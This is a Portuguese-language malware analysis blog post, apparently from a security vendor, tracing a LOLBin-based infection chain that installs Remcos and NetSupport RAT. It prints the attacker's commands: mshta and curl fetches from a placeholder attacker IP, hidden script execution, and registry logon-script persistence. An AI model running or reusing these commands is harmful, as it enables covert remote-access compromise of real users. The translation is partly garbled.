Recentemente, a nossa equipa deparou-se com uma tentativa de infeção que se destacou, não pela sua sofisticação, mas pela determinação do invasor em levar ao extremo a abordagem de «viver da terra».



O objetivo final era implementar o Remcos, um Trojan de acesso remoto (RAT), e o NetSupport Manager, uma ferramenta legítima de administração remota que é frequentemente utilizada indevidamente como um RAT. O caminho seguido pelo invasor foi um verdadeiro tour pelos utilitários integrados Windows, conhecidos como LOLBins (Living Off the Land Binaries).

Tanto o Remcos quanto o NetSupport são ferramentas de acesso remoto amplamente utilizadas de forma abusiva, que dão aos invasores amplo controle sobre os sistemas infectados e são frequentemente distribuídas por meio de phishing em várias etapas ou cadeias de infecção.

O Remcos (abreviação de Remote Control & Surveillance, ou Controlo Remoto e Vigilância) é vendido como uma ferramenta legítima de administração e monitorização Windows , mas é amplamente utilizado por cibercriminosos. Uma vez instalado, dá aos atacantes acesso remoto total ao ambiente de trabalho, controlo do sistema de ficheiros, execução de comandos, registo de teclas, monitorização da área de transferência, opções de persistência e funcionalidades de tunelamento ou proxy para movimentação lateral.

O NetSupport Manager é um produto legítimo de suporte remoto que se torna o “NetSupport RAT” quando os invasores o instalam e configuram silenciosamente para acesso não autorizado.

Vamos ver como esse ataque aconteceu, um comando nativo de cada vez.

Fase 1: O acesso inicial subtil

O ataque começou com um comando aparentemente estranho:

C:\Windows\System32\forfiles.exe /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta http://[attacker-ip]/web"

À primeira vista, pode perguntar-se: por que não simplesmente executar mshta.exe Diretamente? A resposta está na evasão da defesa.

Ao envolver forfiles.exe, uma ferramenta legítima para executar comandos em lotes de ficheiros, o invasor confundiu as coisas. Isso torna o caminho de execução um pouco mais difícil de ser detectado pelas ferramentas de segurança. Essencialmente, um programa confiável inicia silenciosamente outro, formando uma cadeia que tem menos chances de disparar alarmes.

Fase 2: Download sem ficheiros e preparação

O mshta o comando recuperou um ficheiro HTA remoto que imediatamente gerou cmd.exe, que lançou uma linha de comando elaborada do PowerShell:

powershell.exe -NoProfile -Command

curl -s -L -o "<random>.pdf" (attacker-ip}/socket;

mkdir "<random>";

tar -xf "<random>.pdf" -C "<random>";

Invoke-CimMethod Win32_Process Create "<random>\glaxnimate.exe"

Eis o que isso faz:

O curl integrado ao PowerShell baixou uma carga útil disfarçada como um PDF, que na realidade era um arquivo TAR. Em seguida, tar.exe (outro Windows confiável Windows ) descompactou-o numa pasta com nome aleatório. A estrela deste espetáculo, no entanto, foi glaxnimate.exe—uma versão trojanizada de um software de animação real, preparada para propagar a infeção na execução. Mesmo aqui, o invasor depende inteiramente das ferramentas Windowspróprio Windows— sem droppers EXE ou macros à vista.

Fase 3: Encenação à vista de todos

O que aconteceu a seguir? A cópia maliciosa do Glaxnimate começou a gravar ficheiros parciais em C:\ProgramData:

SETUP.CAB.PARTPROCESSOR.VBS.PARTPATCHER.BAT.PART

Porquê .PART Arquivos? É uma estratégia clássica de malware. Coloque os arquivos em um estado incompleto até que seja o momento certo — ou talvez até que o download esteja completo. Quando estiver tudo pronto, renomeie ou complete os arquivos e, em seguida, use-os para enviar as próximas cargas úteis.

Fase 4: Elaboração do guião do lançamento

O malware adora um bom script, especialmente um que ninguém vê. Depois de totalmente escrito, Windows Host foi invocado para executar o componente VBScript:

"C:\Windows\System32\WScript.exe" "C:\ProgramData\processor.vbs"

O VBScript utilizou IWshShell3.Run para gerar silenciosamente cmd.exe com uma janela oculta para que a vítima nunca visse um pop-up ou uma caixa preta.

IWshShell3.Run("cmd.exe /c %ProgramData%\patcher.bat", "0", "false");

Qual é a função do ficheiro em lote?

expand setup.cab -F:* C:\ProgramData

Use o expand utilitário para extrair todo o conteúdo do arquivo anteriormente solto setup.cab arquivar em ProgramData — efetivamente descompactando o NetSupport RAT e seus auxiliares.

Fase 5: Persistência oculta

Para garantir que a sua ferramenta sobrevivesse a uma reinicialização, os atacantes optaram pela rota furtiva do registo:

reg add "HKCU\Environment" /v UserInitMprLogonScript /t REG_EXPAND_SZ /d "C:\ProgramData\PATCHDIRSEC\client32.exe" /f

Ao contrário das teclas Run da velha guarda, UserInitMprLogonScript não é um suspeito comum e não abre windows visíveis. Sempre que o utilizador iniciava sessão, o RAT acompanhava-o silenciosamente.

Considerações finais

Esta cadeia de infeções é um exemplo clássico do abuso do LOLBin e prova que os atacantes adoram usar as próprias ferramentas Windowscontra os seus utilizadores. Cada etapa do processo depende de Windows integradas Windows : forfiles, mshta, curl, tar, motores de script, reg, e expand.

Então, é possível usar LOLBins em excesso para lançar um RAT? Como mostra este invasor, a resposta é «ainda não». Mas cada etapa adicional adiciona ruído e deixa mais pistas para os defensores seguirem. Quanto mais ferramentas um agente de ameaças usa indevidamente, mais únicas se tornam as suas impressões digitais.

Fique atento. Monitore possíveis abusos do LOLBin. E nunca confie em um .pdf que precisa tar.exe para abrir.



Apesar do uso intenso do LOLBins, Malwarebytes ainda detecta e bloqueia esse ataque. Ele bloqueou o endereço IP do invasor e detectou tanto o Remcos RAT quanto o cliente NetSupport assim que foram instalados no sistema.

Não nos limitamos a comunicar as ameaças - eliminamo-las

Os riscos de cibersegurança nunca se devem propagar para além de uma manchete. Mantenha as ameaças longe dos seus dispositivos descarregando Malwarebytes hoje mesmo.